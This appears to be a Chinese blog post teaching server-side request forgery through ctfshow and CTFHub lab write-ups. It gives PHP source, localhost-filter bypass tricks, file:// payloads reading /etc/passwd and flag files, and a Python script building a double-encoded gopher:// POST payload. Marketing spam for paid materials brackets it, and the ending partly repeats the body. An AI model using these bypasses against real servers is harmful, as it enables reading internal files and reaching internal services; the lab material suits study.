







先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7
深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。
既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!
由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新
如果你需要这些资料,可以添加V获取:vip204888 (备注网络安全)

正文
file_get_contents()、fsockopen()、curl_exec()、fopen()、readfile()
file_get_contents()

而用在这里,它在网址中具有从用户指定的url中获取内容,然后指定一个文件报存,并呈现给用户,在这里顺便也提一下file_put_content() 这两个函数在一些环境中还是经常使用的,它的作用就是将字符串写入一个文件中,这两个函数正好相反,一个是将文件中的字符串读出来,一个是将字符串写入文件中;
fsockopen()
fsockopen函数实现对用户指定url数据的获取,该函数使用socket(端口)跟服务器建立tcp连接,传输数据。变量host为主机名,port为端口,errstr表示错误信息将以字符串的信息返回,30为时限
fsockopen ( string $hostname [, int $port = -1 [, int &$errno [, string &$errstr [, float $timeout = ini_get("default_socket_timeout") ]]]] ) :
hostname
如果安装了OpenSSL,那么你也许应该在你的主机名地址前面添加访问协议ssl://或者是tls://,从而可以使用基于TCP/IP协议的SSL或者TLS的客户端连接到远程主机。
port
端口号。如果对该参数传一个-1,则表示不使用端口,例如unix://。
errno
如果传入了该参数,holds the system level error number that occurred in the system-level connect() call。
如果errno的返回值为0,而且这个函数的返回值为**FALSE**,那么这表明该错误发生在套接字连接(connect())调用之前,导致连接失败的原因最大的可能是初始化套接字的时候发生了错误。
errstr
错误信息将以字符串的信息返回。
timeout
设置连接的时限,单位为秒。
注意:如果你要对建立在套接字基础上的读写操作设置操作时间设置连接时限,请使用stream_set_timeout()"),**fsockopen()**的连接时限(timeout)的参数仅仅在套接字连接的时候生效。
以上来自php中文网站:网络 函数 « PHP Manual | PHP 中文手册
curl_exec()

curl_exec()函数用于执行指定的cURL会话
示例代码
<?php
if (isset($_POST['url'])){
$link = $_POST['url'];
$curlobj = curl_init();// 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);// 设置 URL 和相应的选项
$result=curl_exec($curlobj);// 抓取 URL 并把它传递给浏览器
curl_close($curlobj);// 关闭 cURL 资源,并且释放系统资源
$filename = './curled/'.rand().'.txt';
file_put_contents($filename, $result);
echo $result;
}
?>
fopen()

对文件进行操作的函数
readfile()

利用漏洞常使用的协议
file:/// 从文件系统中获取文件内容,如,file:///etc/passwd
dict:// 字典服务器协议,访问字典资源,如,dict:///ip:6739/info:
sftp:// SSH文件传输协议或安全文件传输协议
ldap:// 轻量级目录访问协议
tftp:// 简单文件传输协议
gopher:// 分布式文档传递服务,可使用gopherus生成payload
比较经常使用的协议我介绍一下,有些协议我遇到了在补充
file协议
常用于去访问flag文件和index.php主页文件
?url=file:///var/www/html/flag.php
?url=file:///var/www/html/index.php
dict://协议
目前还没怎么使用过,遇到在补充
gopher://协议
这个协议是ssrf中利用较多的,最强大的协议(俗称万能协议)
gopher://ip:port/_TCP/IP数据流
注意
- gopher协议数据流中,url编码使用%0d%0a替换字符串中的回车换行
- 数据流末尾使用%0d%0a代表消息结束
在之后的题目会提及到
详细介绍这几个协议的呈上大佬的博客:SSRF漏洞原理攻击与防御(超详细总结)-CSDN博客-CSDN博客")
SSRF利用协议中的万金油——Gopher_ssrf的gopher://-CSDN博客
关于绕过
网址相关绕过
指向127.0.0.1的地址有如下地址
http://localhost/:localhost 代表127.0.0.1。
http://0/:0 在Windows中代表0.0.0.0,在Linux下代表127.0.0.1。
http://0.0.0.0/: 这个IP表示本机IPv4的所有地址。
http://[0:0:0:0:ffff:127.0.0.1]/:Linux 系统下可用,Windows系统下不可用
http://[::]:80/:Linux 系统下可用,Windows系统下不可用。
http://127 。0。0。1/:用中文句号绕过关键字检测。
http://①②⑦.①.①.①: 封闭式字母数字。
http://127.1/: 省略0。
http://127.000.000.001:1 和0的数量没影响,最终依然指向127.0.0.1。
url=http://sudo.cc/flag.php //sudo.cc也可以指向127.0.0.1
http头相关绕过
httpsssss://
include()和file_get_contents()遇到不认识的文件头的时候就会将这个协议头当作文件夹从而造成目录穿越
如下面这个例子
// ssrf.php
<?php
highlight_file(__FILE__);
if(!preg_match('/^https/is',$_GET['url'])){
die("no hack");
}
echo file_get_contents($_GET['url']);
?>
payload
ssrf.php?url=httpsssss://../../../../../../etc/passwd
还有一些关于函数的绕过这位大佬写的非常详细:CTFshow刷题日记-WEB-SSRF(web351-360)SSRF总结_ctf ssrf题型总结-CSDN博客
它在绕过中关于url的相关的写的非常的详细,可以看看
绕过总结
利用@
如:http://example@127.0.0.1
http://www.baidu.com@10.10.10.10和http://10.10.10.10请求时相同的
添加端口号
http://127.0.0.1:8080
利用短地址
http://dwz.cn/11SMa
ip地址进制转换
以192.168.109.150为例
首先,转换16进制:c0.a8.6d.96
接着,转换为八进制:300.250.155.226
即192.168.109.150=300250155226 访问:http://00300250155226
题目示例
多说无益,以题见真章
ctfshow web入门 ssrf
web351
打开题目看到源码
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
对url进行了一系列的curl相关的操作,但并没有过滤任何东西
直接post就行
payload
url=127.0.0.1/flag.php
web352
看源码
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
比上一道题多了一个正则并且要求前缀是一个http或https,直接用0进行绕过,前面的绕过已经提及到了就不多说了;
payload
http://0/flag.php
web353
看源码
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
这道题又多加了一个过滤,过滤了.0,接着用.0.0.0.0进行绕过,上面的绕过已经写过了,在这里就不多说了;
payload
?url=http://0.0.0.0/flag.php
web354
源代码
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker
这道题又多学了一种姿势,用sudo.cc指向127.0.0.1
payload
url=http://sudo.cc/flag.php
web355
源码
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
限制了长度,绕过payload
http://0/flag.php
web356
源码
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
还是限制了长度上一道题的payload仍然可以用;
web357
这道题留在后面,统一知识点进行解释
web358
源码
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
这道题要求以http开头以show结尾
payload
url=http://ctf.@127.0.0.1/flag.php?show
在这里介绍下parse_url()函数的利用
它是对于url的一个分解
举例代码
<?php
$url = 'http://ctf.@127.0.0.1/flag.php?show';
$x = parse_url($url);
var_dump($x);
?>
//运行结果:
array(5) {
["scheme"]=>
string(4) "http"
["host"]=>
string(9) "127.0.0.1"
["user"]=>
string(4) "ctf."
["path"]=>
string(9) "/flag.php"
["query"]=>
string(4) "show"
}
后面两道题也是统一进行解释说明
靶场ctfhub
在ctfhub中对于ssrf的知识点有以下几种,
内网访问
给的提示:尝试访问位于127.0.0.1的flag.php吧
打开后直接去访问就可以得到flag了
payload
?url=127.0.0.1/flag.php
伪协议读取文件
直接用伪协议读取flag文件
?url=file://var/www/html/flag.php
记得访问之后要查看源码才能得到flag
端口扫描
给了提示:来来来性感CTFHub在线扫端口,据说端口范围是8000-9000哦,
直接抓包,在端口处添加变量在8000到9000之间进行爆破,找到和其它字段数长度不一样的就可以得到flag了
用bp爆破
POST请求
这道题给的提示:这次是发一个HTTP POST请求.对了.ssrf是用php的curl实现的.并且会跟踪302跳转.加油吧骚年
打开之后什么都没有,去访问源码
?url=file:///var/www/html/index.php
?url=file:///var/www/html/flag.php
查看后得到两段源码
index.php的源码
<?php
error_reporting(0);
if (!isset($_REQUEST['url'])){
header("Location: /?url=_");
exit;
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
flag.php源码
<?php
error_reporting(0);
if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
echo "Just View From 127.0.0.1";
return;
}
$flag=getenv("CTFHUB");
$key = md5($flag);
if (isset($_POST["key"]) && $_POST["key"] == $key) {
echo $flag;
exit;
}
?>
<form action="/flag.php" method="post">
<input type="text" name="key">
<!-- Debug: key=<?php echo $key;?>-->
</form>
这里需要利用gopher://协议,先介绍一下gopher://协议的一些基本情况
Gopher协议没有默认端口,需要制定POST方法,回车换行使用%0d%0a,参数之间的分隔符也用URL编码,其他与HTTP协议类似。
在访问?url=127.0.0.1/flag.php时,它告诉我们需要从127.0.0.1中来访问,那就是从内网进行访问,内网进行访问需要gopher://协议,进行POST请求;
构造gopher://协议,进行请求;
需要构造以下payload
POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=7a63523334ee824db18990ffc181d204
开始构造,有两种方法进行构造,第一种方法就是自己进行url编码,将上面这些内容进行两次url编码;在进行编码时需要注意以下方面
1.在使用gopher协议发送POST请求包时,Host,Content-Type和Content-Length请求头是必不可少的,但在GET请求中没有要求;
2.在向服务器发送请求时,首先浏览器会进行一次URL解码,其次服务器收到请求后,在执行curl时会进行第二次解码;所以我们要对请求包进行两次url编码;
3.在第一次编码后的数据中,将%0A全部替换为%0D%0A。因为 Gopher协议包含的请求数据包中,可能包含有=、&等特殊字符,避免与服务器解析传入的参数键值对混淆,所以对数据包进行 URL编码,这样服务端会把%后的字节当做普通字节
这是编码之后的payload
?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Length%253A%252036%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250A%250D%250Akey%253D51457bb0a50c1eb2c92dcc3ec3c2cc13
第二种方法就是用脚本
以下是借助大佬的脚本
import urllib.parse
payload =\
"""
POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=7a63523334ee824db18990ffc181d204
"""
#注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
result = urllib.parse.quote(result)
print(result) # 这里因为是GET请求所以要进行两次url编码
这个脚本运行结果和上面手动的结果一模一样
上传文件
网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!
0Akey%253D51457bb0a50c1eb2c92dcc3ec3c2cc13
第二种方法就是用脚本
以下是借助大佬的脚本
import urllib.parse
payload =
“”"
POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=7a63523334ee824db18990ffc181d204
“”"
#注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace(‘%0A’,‘%0D%0A’)
result = ‘gopher://127.0.0.1:80/’+‘_’+new
result = urllib.parse.quote(result)
print(result) # 这里因为是GET请求所以要进行两次url编码
这个脚本运行结果和上面手动的结果一模一样
#### 上传文件
**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**
**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**
[外链图片转存中...(img-BojgMrhA-1713216650204)]
**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**















 2370
2370











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









